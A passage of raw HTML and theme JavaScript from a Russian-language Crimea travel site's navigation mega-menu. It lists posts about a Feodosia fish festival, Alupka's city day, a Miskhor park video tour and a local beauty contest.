href=\"http:\/\/miskhor.ru\/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2\/\" rel=\"bookmark\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 &quot;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&quot;, \u0438\u044e\u043d\u044c 2018\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2\/\" rel=\"bookmark\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\">\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696fd965b8ca2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_696fd965b8ca2" id="td_uid_12_696fd965bae32" data-td_block_id="td_uid_11_696fd965b8ca2" data-td_filter_value="" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_11_696fd965b8ca2" id="td_uid_13_696fd965bae83" data-td_block_id="td_uid_11_696fd965b8ca2" data-td_filter_value="309" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Где побывать в Крыму</a><a class="mega-menu-sub-cat-td_uid_11_696fd965b8ca2" id="td_uid_14_696fd965baec4" data-td_block_id="td_uid_11_696fd965b8ca2" data-td_filter_value="355" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">История Крыма</a><a class="mega-menu-sub-cat-td_uid_11_696fd965b8ca2" id="td_uid_15_696fd965baeff" data-td_block_id="td_uid_11_696fd965b8ca2" data-td_filter_value="38" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Культура в Крыму</a><a class="mega-menu-sub-cat-td_uid_11_696fd965b8ca2" id="td_uid_16_696fd965baf39" data-td_block_id="td_uid_11_696fd965b8ca2" data-td_filter_value="377" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d1%81%d0%b0%d0%b4%d0%be%d0%b2%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2/" data-wpel-link="internal">Памятники садово-паркового искусства Крыма</a><a class="mega-menu-sub-cat-td_uid_11_696fd965b8ca2" id="td_uid_17_696fd965baf73" data-td_block_id="td_uid_11_696fd965b8ca2" data-td_filter_value="156" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d1%80%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Парки Крыма</a><a class="mega-menu-sub-cat-td_uid_11_696fd965b8ca2" id="td_uid_18_696fd965bafab" data-td_block_id="td_uid_11_696fd965b8ca2" data-td_filter_value="195" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d1%81%d0%bb%d0%b0%d0%b2%d0%bd%d1%8b%d0%b5-%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Православные храмы Крыма</a><a class="mega-menu-sub-cat-td_uid_11_696fd965b8ca2" id="td_uid_19_696fd965bafe4" data-td_block_id="td_uid_11_696fd965b8ca2" data-td_filter_value="110" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Праздники в Крыму</a><a class="mega-menu-sub-cat-td_uid_11_696fd965b8ca2" id="td_uid_20_696fd965bb01c" data-td_block_id="td_uid_11_696fd965b8ca2" data-td_filter_value="268" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b8-%d0%bf%d0%b0%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d1%82%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Санатории и пансионаты Крыма</a></div></div><div id=td_uid_11_696fd965b8ca2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696fd965b8ca2" data-td_block_id="td_uid_11_696fd965b8ca2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_11_696fd965b8ca2" data-td_block_id="td_uid_11_696fd965b8ca2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Отдых в Крыму</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_21_696fd965d56e6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_21_696fd965d56e6" ><script>var block_td_uid_21_696fd965d56e6 = new tdBlock();
block_td_uid_21_696fd965d56e6.id = "td_uid_21_696fd965d56e6";
block_td_uid_21_696fd965d56e6.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"34","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_21_696fd965d56e6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_21_696fd965d56e6_rand","tdc_css_class_style":"td_uid_21_696fd965d56e6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_21_696fd965d56e6.td_column_number = "3";
block_td_uid_21_696fd965d56e6.block_type = "td_block_mega_menu";
block_td_uid_21_696fd965d56e6.post_count = "4";
block_td_uid_21_696fd965d56e6.found_posts = "51";
block_td_uid_21_696fd965d56e6.header_color = "";
block_td_uid_21_696fd965d56e6.ajax_pagination_infinite_stop = "";
block_td_uid_21_696fd965d56e6.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_21_696fd965d56e6);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_696fd965d56e6));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"\/><\/a><\/div>                <a 